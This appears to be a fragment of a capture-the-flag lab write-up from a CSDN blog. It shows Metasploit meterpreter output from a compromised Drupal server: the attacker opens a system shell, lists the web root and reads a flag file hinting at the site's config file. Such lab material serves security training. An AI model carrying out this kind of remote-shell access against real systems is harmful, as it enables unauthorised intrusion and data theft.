 meterpreter > pwd
/var/www
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > shell
Process 3455 created.
Channel 1 created.
ls
COPYRIGHT.txt
INSTALL.mysql.txt
INSTALL.pgsql.txt
INSTALL.sqlite.txt
INSTALL.txt
LICENSE.txt
MAINTAINERS.txt
README.txt
UPGRADE.txt
authorize.php
cron.php
flag1.txt
includes
index.php
install.php
misc
modules
profiles
robots.txt
scripts
sites
themes
update.php
web.config
xmlrpc.php
cat flag1.txt
Every good CMS needs a config file - and so do you.
https://blog.csdn.net/Eastmount